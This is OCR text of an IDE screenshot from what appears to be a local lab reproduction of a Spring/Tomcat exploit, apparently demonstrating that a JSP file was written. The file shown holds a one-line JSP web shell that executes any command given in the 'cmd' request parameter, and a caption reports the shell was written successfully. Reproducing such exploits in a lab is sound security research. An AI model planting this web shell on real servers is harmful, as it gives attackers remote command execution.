 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Tags stupidRumor - H:\myJavaCode\stupidRumor\out\artifacts\stupidRumor_war_exploded\fuckJsp.jsp - IntelliJ IDEA
stupidRumor out artifacts stupidRumor_war_exploded fuckJsp.jsp Tomcat 8.0.49
Project
AbstractNestablePropertyAccessor.class BeanWrapperImpl.class IndexController.java fuckJsp.jsp
stupidRumor H:\myJavaCode\stupidRumor
.idea
lib
out
artifacts
stupidRumor_war_exploded
WEB-INF
fuckJsp.jsp
index.jsp
production
src
com.pinger.fun
controller
IndexController
TestController
model
CommonBean
EvalBean
1 -
2 <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
3 -
4
成功写入shell
root
1: Project
7: Structure
Web
2: Favorites
Json Parser
Ant
Database
SciView
Ribs scheme
Services
Debugger Output Tomcat Localhost Log Tomcat Catalina Log
Tomcat Server
Running
Tomcat 8.0.49 [local]
==================
com.pinger.fun.model.EvalBean@5da8d536
==================
[+] 调用了EvalBean.EvalBean
==================
com.pinger.fun.model.EvalBean@744d4523
==================
[+] 调用了EvalBean.EvalBean
==================
com.pinger.fun.model.EvalBean@2f1bc1ae
==================
30-Mar-2022 16:23:08.665 警告 [http-apr-8080-exec-8] org.springframework.web.servlet.PageNotFound.noHandlerFound No mapping for GET
/stupidRumor_war_exploded/fuckUUUU
6: TODO Terminal 8: Services Java Enterprise Spring Event Log
Process started 1:1 CRLF UTF-8 4 spaces